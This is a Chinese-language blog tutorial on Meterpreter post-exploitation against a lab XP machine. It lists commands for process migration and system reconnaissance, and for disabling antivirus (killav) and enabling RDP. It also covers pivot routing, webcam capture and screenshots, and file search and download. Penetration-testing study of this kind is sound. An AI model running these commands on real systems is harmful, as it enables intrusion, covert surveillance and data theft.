在获得目标的Meterpreter shell后 进行信息收集是后渗透工作的基础

记录一下关于meterpreter 信息收集的使用

环境: kali linux 192.168.190.141

xp靶机 192.168.190.140





生成木马 监听反弹shell上线

信息收集:

========================================================================================================================

0x01进程迁移:



ps命令获取目标正在运行的进程:



getpid命令查看 meterpreter shell的进程号:

可以看到pid为488 进程名为win.exe



使用migrate命令 进行shell的进程迁移:

成功迁移到pid为768的explorer.exe进程中。

迁移后原shell的进程(pid为488)会自动关闭,没有关闭也可以输入kill指令关闭 kill 488



也可以使用自动迁移进程命令:

run post/windows/manage/migrate

0x02 系统命令

获得稳定进程后,接下来收集系统信息。



sysinfo查看目标系统信息



查看是否是虚拟机 run post/windows/gather/checkvm



idletime命令查看目标机最近运行时间:



route命令查看目标机完整网络设置:



getuid获得用户名和计算机名称



run post/windows/manage/killav 命令关闭杀毒软件



run post/windows/manage/enable_rdp 开启3389



run get_local_subnets 查看目标机本地子网情况



在meterpreter 会话上直接添加去往目标网段的路由

run autoroute -s xxxxx

查看路由添加情况

run autoroute -p





枚举当前有多少用户:

run post/windows/gather/enum_logged_users





screenshot命令抓取主机屏幕截图:

webcam_list 查看目标机是否有摄像头;

webcam_snap命令打开摄像头,拍一张照片

webcam_stram命令开启直播模式

shell命令进入目标机shell;

exit停止meterpreter会话 也可以用于shell返回meterpreter会话。

文件系统命令



pwd或者getwd查看shell处于的目标



getlwd 查看当前处于本地哪个目录



cd 切换目录 search搜索文件 例如 search -f *.txt -d c:\\



download 命令下载文件



upload命令上传文件

本文详细介绍使用Meterpreter进行后渗透阶段的信息收集方法,包括进程迁移、系统命令使用、文件系统操作等,适用于Kalilinux环境下针对XP靶机的操作。

本文详细介绍使用Meterpreter进行后渗透阶段的信息收集方法,包括进程迁移、系统命令使用、文件系统操作等,适用于Kalilinux环境下针对XP靶机的操作。

1644

1644

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?